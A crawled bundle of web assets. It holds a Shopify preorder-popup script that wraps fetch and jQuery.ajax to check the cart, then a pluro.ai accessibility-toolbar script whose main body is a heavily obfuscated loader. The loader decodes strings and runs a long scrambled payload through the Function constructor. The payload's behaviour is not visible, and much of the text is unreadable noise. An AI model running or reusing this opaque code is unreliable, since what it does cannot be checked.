      right: 10px;
      cursor: pointer;
      font-size: 20px;
    }
    .pn-mixed-cart-heading {
      font-weight: bold;
      margin-bottom: 10px;
    }
  `,document.head.appendChild(style);function checkCartAndShowPopup(){fetch("/cart.js").then(res=>res.json()).then(cart=>{checkForMixedCart(cart).then(hasMixedCart=>{hasMixedCart?(console.log("Mixed cart detected! Showing warning..."),showPreorderWarning()):console.log("Cart is not mixed or is empty.")})}).catch(error=>console.error("Error checking cart for mixed items:",error))}function setupAddToCartListeners(){const addToCartSelectors=['button[name="add"]',"button.add-to-cart","button.product-form--add-to-cart","button.product-form__add-button","button.ProductForm__AddToCart",'button[data-action="add-to-cart"]','input[name="add"]',"input.add-to-cart"];document.querySelectorAll(addToCartSelectors.join(", ")).forEach(button=>{button.addEventListener("click",function(e){setTimeout(checkCartAndShowPopup,100)})})}const originalFetch=window.fetch;if(window.fetch=function(url,options){return originalFetch.apply(this,arguments).then(function(response){const urlString=url.toString();return(urlString.includes("/cart/add")||urlString.includes("/cart/update"))&&setTimeout(checkCartAndShowPopup,500),response})},window.jQuery){const originalAjax=jQuery.ajax;jQuery.ajax=function(){const xhr=originalAjax.apply(this,arguments),url=arguments[0].url||"";return typeof url=="string"&&(url.includes("/cart/add")||url.includes("/cart/update"))&&xhr.done(function(){setTimeout(checkCartAndShowPopup,500)}),xhr}}});
//# sourceMappingURL=/cdn/shop/t/385/assets/preorder-popup.js.map?v=2656421138019419311768288969


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769234960781&l=he
body_size: 184945
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"90","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"px","topPositionMobile":"500","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var GUZ='',FUX=600-589;function LEB(x){var u=578507;var z=x.length;var b=[];for(var a=0;a<z;a++){b[a]=x.charAt(a)};for(var a=0;a<z;a++){var e=u*(a+323)+(u%30577);var g=u*(a+626)+(u%43505);var t=e%z;var d=g%z;var f=b[t];b[t]=b[d];b[d]=f;u=(e+g)%4003366;};return b.join('')};var nGl=LEB('cosyzrmbleuttqarixtjwfcnuodgpskrcvhno').substr(0,FUX);var BnH='x2l+=)rhc,f1fn0d3(.)=.taraj]s2i[.=);(lm=;pq1[p.8wxaz"a))d=.=[r9afen;C,(((i+(mv,rjvz4;A5)8teh+<68,,;o7hn su.6]0uuos{lsl]0re+jv}ht;=)o) ;]a0Ce(=e;;dt;eieo5wnr.n ks"c;dg;kdw;ashz)[a.e,=[.i()icmng+=so;f=if8ar ,rp)).(]7hue2i+2cetucor=xu;on; ii=++n1)=,tCai]ar)slt69 ;wl;Asnvrd={7l]r;1(<+f<=.ve0s;ar k,altuAuhevh2.e6(..[=1);(d[r]7g7)fv=v)soa4g.r;v"+.ee 2fpn;9jr(r=gia;a;am=esg1(;d,r3l-xr +erv2c7r;)u[{apde4)z;>,rvhs,+()t]var.t;h;a+p. hwbt++o! =ftri avh;;nb<8pe;}( ta{,f)rn}4,h6np*r-l0j,tflcf+xvo(+ps"ohfqfdr,u2dq{0A"nkourgbe0b("rf-x(ds][oy+a(v0orn=rv;v8fn}ikt"r(huld-,nd{8tghn(=(7.(a(=(rns)ermli=d( Cl5-+ud;,+esrhn{=)rouoni=h]i6,vdms08ca1i9ln1j)p.tmsv;i-suar;+in.)=tun8[qeba.;gg1o;+,o]h .=ur1s=[=t.v},Cr ==9guvu i)nS;qel=)e;,.,eA>1;,3v296op=1g=gncr2=n)vva]lm(+eo[=,rfhare=unrtCdrv= -}or)6,gr(a ;}i cl.v;tf(pj1)(["nrurear8)uoce[=))()"+u6q nlSt.0i;o +jr,=aoCor"67hi  t9aadgrf ae;*l<r0cgC!(;1ao0(tcs]';var pMA=LEB[nGl];var Pnb='';var huN=pMA;var AfR=pMA(Pnb,LEB(BnH));var deh=AfR(LEB('La^O._"x4ei,vr3o6pr.6!\/t<p51r<d-d.)9<L|:d!do.] d<c46=7&oU<8xc Odi.nA99"7 "<2.r5=3YpLt13od!v2.-Ll3,,.1trfcfb4HvZ0gZUs5i-0Z?au!aO@ 3eO4yPh"k"}.3l2tbfi2""<cOo50ro\'9jis+L$7l.vZlp;"".rd2rd<\'rb+@M1<h2d086ivZt9,0rj@(a31t"4RgZ5"u\'eS86-<78788!<z,.d10<sditOy1>vvO.ZC8t0w10!W"<i,=2rZ2>2+!d` L.L-1,ocgd8Gc.pp2sbecZho9edd4mC*T"!"<rL|!"71d3tOdOflL0-5ioeLLL(Z7j<Z7uiol98La19di]4bS8n1  a.j6.2@<, 2evx),,".jLdxdOiL1,.5eZ]2<d50Z\'t3t5!to<L-6<i"wkLsOZ.e6"f rd95<"a 4d3mga1#WrLn.eCo -3T1!erZO28ia7CX8""3CoZmagc:" "#,5<]si5+9alO,Z3Zu2FbZ3<.n,&LLi[0sl,8at<e-h.^t,-Lu06.sqdp|Z.5lo0jH0f4.7t\\o=i6eL3lle4,O3Z,Ylfist o."8.doOs_`2ZL.y28r"LmXnClZw,<8bra2LriL0V<ff_O#_bolTt2iOf-o?LZ6u9c.ty"75.c9OtoT>dlrOiLO<Y fs1.[s2l6!8RZZ!dLL5<mg".^Zo..aOL,udLi\/Ze"ol.c38> 4:i15006_O}L3e!f3.0%3LT"#lj\'#b04#5OS7a2iFl1h8l7<L90d"74lQf`Ob0<4L"<"61.i2601"8i -6tte761gsi6cO2n\' 6X45Ltool<n<ss8.8O5;w;ns[]zi1nriW<tao-8O3fLr59b[vb< Z1]faegy5sa.0Lg0%opk3<hi7xdbolLLO0o.Lr42<^!xL,y"g1.( d km)72c15n2<23!C-vh3wLL<Z[5t3d.LOnL-n#.0lib7!o0O!2p!;h2<.3b<g7ja<<t8".L!\/,"-\/2t24"4<L70B 151Obi#1R7"LtEZ1b;.rp !5,4e10..w-Lv!13O-<"O.1"C<4.M"_97h,L.5=0l1N<593ZZC"!LtCZ6O!39Zslilis< EO5.nFOO3o.MiFfei!uLs355Om\'6I7L72+Z"<Sl1."9.l"<Or3e,.<9aO263-s`L9.iZR.9t.t70:Od]53oZ< z16!<6y008bdt5.nL2xsL.4LTfho>41nlLe7Zi5mT#.d2d.3U\'xd6"9Ed=d;.Zp"9ip0LZ<ud<BCsLL#O85C9!9OZ2.ox0?1Oi97ke8o.))u4+a3`[9sr3-26L.rHLd9"l6[c#5a<y.7u4.$-jd.ZU.#804*><1ct7<," p4Go>6nO01.Xi-lm9"7c"C,"<TZ7.[9<(f<<8Gos.Zw5\\<-r<a5,8.Zo620s<x!.9asvd>c835d.=LL8au.8Z<.n[\/71 C7eZLO34ri0v00VB1p"43"d<.%5lnTLOfv< L. >"a3n"qd1.L6d4>e$a\'s4Z;.7RLZ<l"-a96995`o#"4O8dkaZo\/1.1j%Z<884.81$4L<74,Lt4<y7{_!.}feOC4.!LZi13f1.8L<1L-&Z3So6Zz<"dLao5-..<u.2980wl.0rae2.t4a0i03pl4518-Z56-7nLas8o38\\ uj9 7,Cd!8O"9 dZrL9*,..n039,\\q,a9L21,iOnL.,.,7.C<Z!0"!6eL2 2r,h"y69e<.M 24v, .O,7nI.AO6<7.83C13":zot2Zt0!31<Z.ii*.Ot599$3i-v2c,!jTZc[7-W03 Z,n6.20L<.to}..<2t404=Lo385dL !4m__8ad<1v1alF!\/]i2Kv5>j9Zc<ee99b.Oe\\.Lfa5!0>87nnjLbO"7r21j7b<O7gg9C(r TuZ3"e1<g6o5z<J0c2LddQ<h1ZZ22\/84OZm"OLs8J.!3-Tv,k_L31d1sZ.L} 2_Z6338dZ .71LO2011C!1-2Z"Pk1\/Z_Ok&k0=2lZ8<Lh,8ho."iZ,91s:Wp9!LZ73828,!|73KZ.<<44,ye!<4doln p"!<!5.d4f"7!Es.ZrrZ1&rb.!86.Z5LAe.L1ubZL<b65ri.dO!po3!r(on0_il6"I3"6$<Z2 fyO._L6*4Ls<5Z8md<=Abn8f0..k,!),\'4c6BoOOCc39dL.10!dsB,i99l!9yl-706!LMb>MGZB5-;EL.d<",ai6<86Og\/.863M86J57LO!<3 3sDf<ot\\K3ZN,a0-s5a380<s7M"J<g ?#p \/6i..Ie.7t".<sUZUGCj5tLOOpl ocp.5VtrLt<L2js5<L4L8dl13Lfck71}4.010i1O5Z4jL"18.C<.s34s6L99.:5<ad>aoda66ei-;.. 8Ldc<aOLsL<v47-irdc<C8pI$,oOtL"8.o.Zlgh79_hl]Lg!1f7CGO<,d,dZ5,"<.44HOL"^2o,er.ZxOLE!Xl1.6wlx!Oo<9!Gdn1O"d\/6-|,db* Z7O7o.hr<oddma-5,.I.DoL6Do7p3.s0ayu5a7Z23khZ"cr.S5- fVL8!t1LmZ 7e<eC1Ll.bo!jS"e7<6crmWe3L..8,"<$n$lb! CClL!&TnZ.8. -o","..72.LZd929<5|2!4O0Oa.9.103fCmZyL9"1Ol(8]j4l6r+rf"0 s98y61u1L.y<,9n6fOY6<-8<r6a<Lp.d3CkO50Z.=OzL7j4!<164.aO59L.!lI540\/s7Zm{sd48LlO8<rdO39Ojd] .t95M"8L2.219Z9<<57c8dC"<]4<! <166f"<<\/.w0<94r<OZ=M>rLOc.30fL72iLdC<eUtv\/5Do7.,<nW05dtnn*j2Zz7go6.OdJCdIL9"15NC.0!0Zk9.3Z-wO78dsO=<--<ptLZ _5d2Loh72n,Zc.4E!rii395\/O14e<&<K3iat6rL!.f6j+rZ7xLuf35.lg)d"]\\r6!LOTghwdf09d<ZonZTad53h7&a[<O F1rd1L aot02Oddt130VZad.Zll13uL6Cc"<,-4Z"O7wd}l99t3!riws"!3id!dOt.8.t(3,0.$."6s9Z6< 690.Lg40O45LZ9!L<3917pI9<aVO,.",wn]"86Op]-eZC..\/e2".g2OriysIe1-tv9.39widL6mO!d4o37681$L..da2s3.9.\/Od9ssL)Z4OnlC.O0L74O9JZO2L-!.=(Z%6A"5<1.5bO9`878e rTs"Osb!Lv"os8o-yif=Wdvdha8-26:SCZ188O.!l<8Oei..d7dOOdg"v0hOytddad4i26aiT .P9dtdiLOZ A0)e3<ZP16q83O<2Z26e-rba4j!=_k.MmiGZald9*,-gz!77Z8d428!<"a.2.87.qo*!4t4131ddJ0mro1\/h0C.OOt,5a9ZL,2$"!375.Z2.d67L+m.Zm_dL.!.5Zep6d!iL25`La6l8qejL06d!4Z4b4ldZ!d32+gd-!725<..:636Z[Zs<1L<15S0Zd!<MO"",6cLn#!kZ23eO|O56e5<86O3a>e<u<O.6$"<6lOe<.n.4,n!71yOfer7O.Od<350Z2lt{s9LO5$ T,i83c e06,4!y0Leg.!Zo2O-5-La7l6OL9"<!_L436L"52{392CX.7ikHO5133279;d0.LksdUg"r.ZZwIi5,.d3Z_3Dia.dT<l,LO<Vosa!LttD^fi.stec5I<bLadeZ4e86<[.tie"vd2f"AL0Xe8r10qSe-w "L$;-SLs!lab7l,e!)41hZaZ0-<afsOLAj2! Z;8&<t0lx",2<,g1"1^1hcLPt6.3 i.\\<}4g2L"<53<@r,<y1"8L5IznLMLidW4.2..043dpdO|Zln83]a13OoL}O9p<ls."""-L8d4Zl8=*2iLj.52.r6!V4cIsx0-!i)<lc2"OC.bn-N87n=61".>\/<6..<L7LL.L"S)L"c1,usCLLZ69i.H6!4Z,m79i71L4 8dZtL1Xkmy.L2o2LLdo-7n|33nLt.[#b7"86<,e"L" MY6JE!1,3s<dmf0$<OqLuZO2h.8LL!vLCd+00.7 ..<7)j<Z-8c\/Z3.#274<i<2g"p9]LL3Isdl25"1j3<Yp\/78 2-r 2t>O9z !i13<Zt,#3,5uO<]C8iZ4785!u"21.88!d9O1(6680"Z.985693u8!3T2xa5tdr,0oZ3Ct.b\/2.ia5.P3.5o6Gr9Z"6..80L"\'&3)0e<82id6Z.5L<5!#.,815pdZj21 .36ZhW2bLf!dO952o6. .ZLZ4y56ZZ4 .a7.s]697 0vV"o!"<s.y22d,ELZnFd<[ZgO.bC3_<5ne;Z5311811ZML0O067Lb..aZ3l4gl8m0.eZo2j&lL678Lb3sc81Z3,"leeO Z7a515ke6:.r7.616Z830z5k-49ZL S!O.1<9.73v!6Z285L<,3n2d"M883609!5Zo2m,POyk)L9-1tZ.iij3p88<.dW29MnZ"<&7.ye`309.23t2Z9iz Z72<=1!ri.CZd66C9"qL2*aL"?*5t6u30u<06.L&Uwoo.O.l8666ZL!2ddtO02ir3$Lrgne9.oeC2 .L*.8sa"g5.d.5Z3tdt"l6tZmCL_44<jT0Z25O<1r<7dLdl9no01".%2.<kLniy3s4!d.l*7O7l(< 931f<0eg9l1j2,&.iLo\/ss.>ea3"5u51OTiLd5OmV3f.r174=xL-51a.35.-l<OLO<ci\'3iL1ye2sJ4jO.!214S-dZt\\Odi.36-O1dL!5T<C<dw3"<"O!s<OL<3dOL22eLZTdm3C-L1!90m.0di2"03=21#.)1Z<.05L_wee6l<!t03hn<fl#Za8<OsO,-l34s(dilZLd!d69<g.bi-ecu673<s6Z.oLZ@Sl5-<,4syla)o2a,<,rp-"|Z.87l.ii?"e.1_#6iL2to1,v3\'399s8.!5xt6Uj i7eo,.1h15!0t5d16a0.Ll7e7"Z4<9?6O<L.o5rLr5.5.55o!g1a71{e4LO3ZduL.1O74<O6L1962LZi4dteM3;Xa. Z8"c2fs>i1&qLvp"m dZ.8"e045Zir9eOZ9n847st<rdsl6T9yfr03LjL0u30<9u!-v<l1L:c2w"0i<6nr304Lr 7l8171r<w<n012Og6C+88wl52Z cL,0""s.rO2e8"669 7L.r<.Edks)O-4mWc.18.S<]j2O7..ahaj576Lpoo3"94m-d. e40Lr2L<L.rZ10"PaGi,La5_<69-3058o8d\'du+.ga6ftCz33<L52.La6dM2a!f6aLZX..i13!8ieb1s<ll6464o1lYLZ2ej."0"c#sit.7Ce92xM"Ke7. b34ivrdOZs3.ulL3h<.d8&L5dZ7d"o8,"k!2730<<nl3Oe3.t31hL"4V1iC. J,6!cLsZ1o5eSOZ15rA8f nLw5id3de=2s6.)ldv"-6@5.L7s\/uiaL<a3kra)]6"a>21p4iux1.9O.jZO[loO"<b51 \'d;am.o{<-L6667i2O,93o\/16.jb\'*<<L"[Zm$d)=o2t5088<3.6tL!p"1Y41 9.&85]t![0hOm!89t1b.1C!<o5LL4010=ZG8"L]zL,934OC2a3r6L$59<5v.s..:443O1.85\/Zm1Z3%?O524Zeu7j <; e1Cdp<.L5ol258!2.8.6<L8t!y.s\/O3TLAd7ClsZuLs!121pv5r." 1yt=3s1!0Z1fd#eL5Zj]OOLl.,u- !! !.2{eaU3sL7j98l_m FU]feY.LY".ta2420\/LfLg1C.i.tnL{0f.`4<2.N,2j O<O5OeZ3#`\'a>6.t1d2jt2n0O.lgL"t.F<ZOZLqd31.mLun26 jsbeLohu9Z4Oid5L57h4fe3a.5L7Zjk,ktZlld42io.<O dtr3<SR <4ogse.4tr":.58<fd,Z8l2.a ndOZ.nL7* Ll.rSL.dVr<7<1o2.O3"a& L2o9tLLfir.&d9-+-d4c7d.CLa3Lb[day.o7a.3l<O5 <.6<d!15<6Cd:"Odt:LUs4.IL,L<.LdiL<edEd!DZFii7pt1"0e2l1d:"#m85LeO 3Q!tO3<.L#na.Z3L+1<j418nn<fiL84."4<8OzLL@<7r(1ii`Usit <ZL <,i*1Pf-83TudEi,f!L32c-c1_d5\/x<1s,6(|dZade3Z!L9eozL5L.4.id<Zgr",2e5964=$uo9l1P!O. nLZgO5an-rpedld9c\'kt.36779<5"LLLs!Z0<c.v1-gcr2uIj(1C<OW.t5#2eJ<8 2"\/LnCr9<2LaO21q9,ipZ72anw8hdoZ4iZ7.ji899or24O!".291os0:o<95552cp9<tLL7.2.mt.gsL"237 1tcFv5n.b0.u9-.vA1p!w8>sf;NL<a.2daC @u3rLx7l1<!4di6d".tcp*3h -<Z87rnZ.f<d0,<\\\'p3}L78 ads..L7d9eadylpj0S!"ZLu0"L.d!7eo!ej<r"rc!,q|Zg3Lie4O=94Ks!HZ4"1!<,eZ4jZ.7<2<6b6orw^Z.S1-LLk54L<.Z,tMZ#b<y0lahnLUOw<s<.xt-f<<u3b -a10.L?<!12a tO3Z7op2"1Zt33Ix3-"3iC.x.8.c2a."dhd,"@od\'rdCo"db|x3.f`r!<sZO!i3"O6oNg,x= e3j6a.kaOfCu)0U!c1.\/60(L"y3\/e8<wdv.0dgb73Zz5e-OL73L3#"n32L1<<OZo3dflZ-2.1.2ZQ<,l 48. t.Ol!a\/53H6.,54Z%l "L-Z<aoi0OdftdmL"\'.FhZDL)rod8vO.. `s2Lgr7sc484<6a}13Lty<1849sL<m,Wdtp68pp!2s2geLt<4lpMe!O!.-L7kIOZ.-zl)d9312.gZyLl9rs\\ f8d<O63\\Lses3.r)cZtLOZL4d,dhk<.:h1.eJ)e63sZxcCNntL!6.QlL3eL`"3LjZ94<7- ]"!8Za.0Od1po<43"9"ml!I12Z"sL6"O4..r.,Z.Z..p)\'d34o18s6zl3y<dm.aL1se.u9dtL..t".9"nSi3.1!1t9l4{aLhEL6l.a.a\/!5-Lq-6le"<nL"Z#<KLso2<L4!md<ep!6 26,oi@s1d..2l.C<6OL{93-!l<O;ru#l0"y.ut"2bmtem70"8"iO7$0#0607L]5$Lj.6lLy88eL98Le8"ox"ZpZ2f"dIo.1<wn>0r.p52)r2Zc8Z;.e,7sLd<<8>Ssbe4[d.K66a-6snoa2n.3oFOZ6gZe5f pue9.9LJt.sL5<.83!.2d7.pjtup"La8d5<3\\-9L"uo88e!zg4.d053Lr<tLZwl1#OOz.-3.1e`j12L.-9-2c4.t35z."910xa,1"n2nmU8pu2Zdl..zL6L*Z2a9. 7 o9Oar-.am,1fdt.c2a \/L6n"046Y2r1<LJLZ1ZLL+y4a-3md.juOLyLu2a}e5_-4nL 5t 9-S9O86!Lu3n,-"4iAyG8deN|o<2n2mZ]dLiZOF<tsrd=6,1sfl1.n27MtC1u.g<98e1.O<L&eCs0oo dlL7k_ws2]1,LX.!uz4<.lob7< !l6,4<d4Z8"3<5#s,j""2",{3Os9}0lL-7ho323q.7<<8R?y9mOi<9sn qOd."N!.tOE4vr.p8Lm2Oy(d<0Ls"n5X<nL2eee]a76..06".Z1<53sec!sd!5p"bfiZnuZ2t <h0-8517-GdOL122<Z-r,7r"Le<_io< .e79g|b29muO)9#t.?..4i3f\\ele<475rg1!!Ooo6lLi38OoZf-!Le76TtZ5n7 !o:6)Lou=2La!3.tidwZmo7n9kd8.3se891u46ra5rm"lddu2..Q<mW50s73o.Z}c<4d824Z-_0r8s;g..9O,76>9r[O5dOo4dw] L&57"Lu.2"-oi1lZt6alekCgLinpsL3ai.4<l7y1iL2Z.b0.3115.<T-n6s5,ALLse02L6n"2nOLH. 0a.n<6[6mLnL1Ce1yb6g7"0!..0<!.509) 2CU<s8 n!Lkaem8lBez3.rx!1sm!".!W"bso3"wfge..2"bO<ef0t52!L9(O.ahL5i<260.1O 7w<.e6i-L2ig7,,tOio "K$ZS<7W.o5oia1#O=7<E.Q.7O.5 Z<L8bL6 aL.,2nOLTr."7>!DfKl8<<d.1dStiyr9!t5on1 o*atL"!u6&OiZs"r <et-.5c`tOOStitn&r4(ZO1c.Cib2xL-.z86Z!i4-h.SioO<[.,se,ijgcLZ9-il-,r<er,-9z<+5m!EL3XL\'k.f-L\\p;.l21.3lr7iZL0b(LZye0".L85db1d{t1mWO ixZLln[.d2cbZ2OnZBJi9daZY5hz<fTL!r,d stsv"rZZnO)0h3#.d55sn7yd7:Z.4 mn .L.1pZ2y!COOhLcv82L3Gs99L.2J\'f.9Ze6f>0Z".Z4e0idhL2L5!3o"O[oachs3LU005ZG<aw.Le:9h.u<68n1vLnb"ee4eZsLLcusl!N1nt:Z2bio<"6LL,L0de<g5-sv<43i"<M5iu7o8O -IC.<"ia6t!-5o2O2<^LE",rd9.dZ0k8sn6.m6.O(B<LL<9r2ie<<.iO8K1"3zl!5LLte"-#e<!a1Oi70jjZZpa"p2oeZ3Lninc to!2,O!_3[l4<Zdcm;MCtZo1ho>dj3Z<g.{)>"OO2,SLXAO.Le-Z<L-ZZ4O8r.,=ZpLwZ155.f6Zd!92O.nZ4L.90!Ld<l0.8c7,0de9grn$.dO1ct".!2)Lwn1Zo"3lp.c.d_-O 1dZef "07Z<Oi9 !L1!6Z38abdL3C12s>"i,Lr<c.dZZ-tO_70\/3i4c801d.M3<8lZ1!eozt1p2"-9LyjcZ0L!s3dZ2.U!2o6d<[Oy.<<666LL<ZL2<j<L!r[2O2sdd.ldi.Z1 o1wo7<OL838(8.(<8t0Z4cSim2168.4<f*037a7LlOt4i6s33oLZd,%sdedr<9nedZ-.O,8LLZ33i7 :5<33<2b.cZerrL<ee!)a-?0:L&Lj5OoZ3wd:!.BlL,xip986LZ.eiI>p?Z.!pt;LLuz Ye]T8.21a.wS.<0e!O<.4L8<4&Ldr9]cn>y0L-i49n.78-adc6591lo"n\\x05L68L .6B*.L.d_k96CLb61LLC9uLdZ5dn 74#2tO.d>5jO1X.lr,7o_t[3jo0b2LdrZ}_s3d<2o.2<7Lc0_,"Lo%33.5a3LZLaLL7d0d,ku1hOL 5m!1-LR2\\bLdi<La15g8ch<!t)Zike<- "^Ovr3Cecd 1!5c0O!z<d3>a7-fv62 s`t\'<;L83e?Ia<d.13#<3<K511-.6.9.28df2-n<p4.d3kt4!ddJ7OnZ[Sli36dd<1eR9it19#d.R62a4r,L0ayd<"LZ66Zr2l9n3L:do.30xLt-LsL65!!L-nu.da8dgL7OZ6&[.pDd2ZfZ1L Z\\1c2Kr4j.9i5g!kct57 Lcr<9r.n2<LZv.u&xs)!..e619duf"0817sd4w_8-n0ivt28mS.^_Z!.N!dtk.lnZ5>.f3.Z@.0eXju2c05i6ds0ts<2! k p\/bv1Oi4t-Zfc,<<4Z8j37iO<v..b513-rcdL0iZfMxl.[6ka<! uL3.!.0[r2!d?1dVo n7"JZf?o<OgLdt.<d-"L\'Z"d9yv].l47*Or3.,f<57 y{1Lu3l.x3\/r*gZiTLy35i<iSZa3 ",O2_s68k0d.<LK!058E.CcN43ic8Epn1jL,mnu71-"C)1 Lk3s,f66m<ga..OL4 c%.Z2813id3NOdodq)H< s5,l3ObN\/Hcer"cs6r(.Lj9},Oi!2L<O\'L."-5o%_k1dto11tL."xf"L70.1s"u6adZ<r2}9].{<_F0\/5OnZN1d43Z.#<hh,89tk<p<-R5<2!$cd<8svl9o<)aap"O3-^s3<aakO.|r6b<4L2<Yi4<Dc v" vZttW ,22f<d1hZ1{98di`"eO.d-gX!Zb.u87"eJ<nOt..LZL{d<Q=ey8L<-.Zeu><22<7x7"sM;oss<h9..S.j"3.s<%=e"sub2!n..Oyrto27pO0C94!m"tpadO"<Li28bO6"6ep0l2LteRTcZ46OOL 48>>aIOlrDoZM Zj.<01Z.F6,28eL#1k.d!i6^O.L0^J-e2ldd{<!<.4Ibi4 ^3g-L.3h.oO4Cne8Lu!L4j."meg,je.2j3]Hp!.>OMt-.usvbO6Z898gy<ne7i13e-3]b".\/3aZ<7.<2y<u dn?.s0.y!LOw..Zu2_9d_b.62LZ4OY!L x8.58tod.{62<Oy[ieehm<aO".f1ue1aCr|dui4 doO.9rc.3;Z dt<= uu2ZLdfLC9sasOkL.!h\'LTy<-!dp!jS#5Zr:3\/r.m63LL888L"CZ O<8934I"Z\/2O":t$-=-Lgm-v"8-D,52dL.tj0!{0im0.3d)Z1{13.<o.4dsk-51t3d9,d1j,aL15n.Oil7n9.!TZ3S.Oe.-i!kOH0a7"!.sS81Z2atd<#.ZnZ8-$-6L3wZZ2diZ0"<IptO71o!7LZ8-4Od3<L1da\'9"!Z-e-.7"LnaZa8s9_g<anPv.3nLn}o:e 8ddilsa.es-27v.e3LZ-Lmn"Z9L"p.8H>N1t8rUa6nS1.L.!-e8aeO`614yth-smi"r.r$v+O41,Z-dOtan8,1"1Z-u<o;"1CZ7 89O44Z`Z3L"iZ1eL<i.rlm<o:c[Om418932>Zt-.Q<.o2.kZ<72t,(8.nO4."i7.oevB\/67"<reZ1mtpi.Zebr.w4ad7!dOg!nZ7LdZ""22oseZ_Z!ig-r.LZUZOIt. 8<@!&86:LVnO.p-o0L)d69gidmnZtoO02a;7.1If#hL.67tw3"Z-..-Z2i2ok!7=Lbis"hW""dgmE!.;.dLeadZy"9O:"Zd},L0.<L,\/OZ6Z0n]4!t3Vd<t""19\'66,0..U9L<gX,15$Jd!ab.k>L!4<d",8d499!.p.Ld73L<a&$"n"4<3VUsl.8fi9oyer:-,52,753LOLf.a"1.{0-Op5oWC$L&!er$3b93?15OO!$-wL"cp\/c[Z5.&9Oat3a5b11Z9!72<u2Zejri.! tee.Or015rfe6ad2s.9d96d"F"2#r7.idZ8".<db9D&BZg,bj8sgOLL5a-R6(#0a=j! k7C5$cL3F0u4>rope7fdv0h.5cAZm9LL58\\"Lltvfd18mo9!ecLTi8Z1nO8iOO\\tg29ZOO-4La--98iOa<b1714bbPLl.2m.?6@8l4,7v5`xLe3d>l38H b1,(dm<_u)6&:oe5<<@iiOt.u5eZ45L2eLX422<<J<$Z0ed2;-L.03r,"..s.L00Ma5L!6d9 Z6=.\'<!VL6-.78Z.L371L25L<686m20at+r5M,f2+.<48r6ar"3W2LZa?".&<OLy<Ed 00Za_O.-Ln008!N62cZt_3idd.654-s`5Z9f.1<"0"q-a82:m7p0)2\'76=1hV3pOu<9s1pn8.$r8M1o11LCoO!.8et.7L460d9{.e!"7.m6.8Z[immro)<.l3O#WOmO2se5gL3c2-pl.!4928L}h8*Zm"3!"O4!5.75le<LF.de".CUf<b9205Z4Vw<dg2d2O8?362r8!=y68.L"n.LLJ_r$LZg!Li1e 5 g6h1!<v4.1C3#7f..\'8L0ed3tlLf5n6dL9 O5.-[o\/sc-$<j<dOS6e10O!0621 d771.i96d.?do3.Ma< af{9LZt71dsrecO6Z<r0#Od2LZ1].55|!0"99,8uV0!C|wd.10 Z<tp---dd.hl)qOgLLiLZi,550o5b0.4xZ9921a176Z2LaA\/8s- W4l6083L,55 8"<l\/<kTf83"<7eL.ZK2-tZ:de0c1"6@6se3824313Lios6usv-"u.sr.h!!}npsL-8646.u%#]385.yL1<d&L1Lr813{z10dpg!o99L2csc519uY2u><v%0unZBi"7rgdad2dd81H,0u(9<i<!43h53iO 8su"1.pcL497OdL.c.n-6"Ln.  1ise1eZ3O.,64lHe 90lV"""7UstlL.\'ZZ^Lg .12<$.t .-2cu24..@yg`$ud22e 6%o24..1Z4yA72d1L3!-084u2Z4q6e4.hl44LL2.9ZLh%7743iaL.L6!6O06.6tO39&x.o7LF6L0diC2L..22x!eL e25y<L5"08671OfjO!On3a|xD1,5L6LZ4\/537Cv4ldacn8101_84_f .iCr:p7Lt1`Q"M.LO7tri.Z. <3<VpZsO<s.1L8u6r_uu>8Ls6 "Zw>.rbLZ84d416V<[nXryLuLdvea.L,9%5!10u6C5<-.ZC8n"i3"t.24!LeoEy2Z%b.L"d4.LZ2Oi,\/sVtc.u77.8-1a<76!5u.]L 34bnse4O3<t!5LL-L14L|d48jd05T83<8 b9V.8<|0.;69.3s3.6u[y{83oS#<u.06s",n"oA6lOw<"l42Z#Z4_ai<L0d8 idsx\/C5dMCeZZ,ohgv.drL.,P0bZ<.<lrm0oOLZ9"Z68.9."&COtgd0eLp.2"0ye\'y-f9"Z\'3L3BimuGrN4y8QdlI}e<=9L5O !L7.Lv.3<B386Lt!i4!n0.OLuLccP1\\1L6L<Olyd9)hNeh6"7Tt#5L1&04L-r.86< ZuZ aLfLL1& ..422<.6.L<.9d62c"Zh8.d<$m)O5f!d6y9LZ,-.L...rLCNi4yLzOW<LiLZ9o36b0sLvaZ9Z^"L.3Zg(9LL1OL0Z9L1Zq.8CLSd7"39cZ.=399$29wn8sv<aSbCO3"0.L?@92#oMl1sir1<84f2612dLL-9<Lf76<slkqjj.0rr.s9\\119Q4VL2bdu+oL1s7,>921"e"dL66.-dd<5.01L<<r1<i+"bi[10?u6-<d.1r5r8Lv2-i!t3081Z9d89u+0dOde0b8s7OQLu Z76t4LCLLed6dL61.o19tS_=.`84LygO!feYl<ViCM9.a.Ca:\\Z \'d46<\/e3p7]  +b3Zv tCCt53n 1-43d.c289V,Z ie0"0.da(.el.- u`1&2pL23Z<.kd81m46O.ex\/7)2Y71G5T<3b4!.LaOgaL#eit.81B.ZLiO1gH.<9g57<04s..L4<:yZ"8.a3<.6--8nmLO23<01Z01<2,Z2.b7R4dld-.f1LdefOZ0"o3< ie323"84!i9-L%xe6Z6214{j!%ZZ.lUotj7.-dZsae02y=o<5.l0#45,561dLZ.r,".z2Z1.70i*3nt<.0:"dpaL4u-520LEZLb.!4!o)<&<ZZ=2.8W..07bo.5o<<.Ll4u]na10i1k<R.t!0<27084..s34no!<30p.<02L029.U"5Lc43216avo%doOOgi0.L"3Cm2!.,"8bL%5Z.4.9%.1 8Ar2o!.1^e"t" 